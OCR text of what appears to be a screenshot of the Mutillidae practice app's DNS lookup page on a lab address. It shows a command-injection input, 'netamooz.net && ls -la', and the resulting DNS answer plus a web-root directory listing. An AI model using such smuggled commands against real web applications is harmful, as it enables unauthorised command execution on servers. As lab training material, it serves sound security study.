 Mozilla Firefox
http://192....lookup.php
192.168.1.8/mutillidae/index.php?page=dns-lookup.php
Search
Release
Announcements
You
Tube
Video
Tutorials
Lookup DNS
Results for netamooz.net && ls -la
Server: 192.168.1.1
Address: 192.168.1.1#53
Non-authoritative answer:
Name: netamooz.net
Address: 104.28.3.29
Name: netamooz.net
Address: 104.28.2.29
total 532
drwxr-xr-x 16 www-data www-data 4096 Sep 27 2013 .
drwxr-xr-x 28 root root 4096 Sep 26 2013 ..
-rwxr-xr-x 1 www-data www-data 174 Sep 26 2013 .buildpath
drwxr-xr-x 8 www-data www-data 4096 Sep 26 2013 .git
-rwxr-xr-x 1 www-data www-data 829 Sep 26 2013 .htaccess
-rwxr-xr-x 1 www-data www-data 712 Sep 26 2013 .project
drwxr-xr-x 2 www-data www-data 4096 Sep 26 2013 .settings
-rwxr-xr-x 1 www-data www-data 14153 Sep 26 2013 add-to-your-blog.php
drwxr-xr-x 2 www-data www-data 4096 Sep 26 2013 ajax
-rwxr-xr-x 1 www-data www-data 5909 Sep 26 2013 arbitrary-file-inclusion.php
-rwxr-xr-x 1 www-data www-data 534 Sep 26 2013 authorization-required.php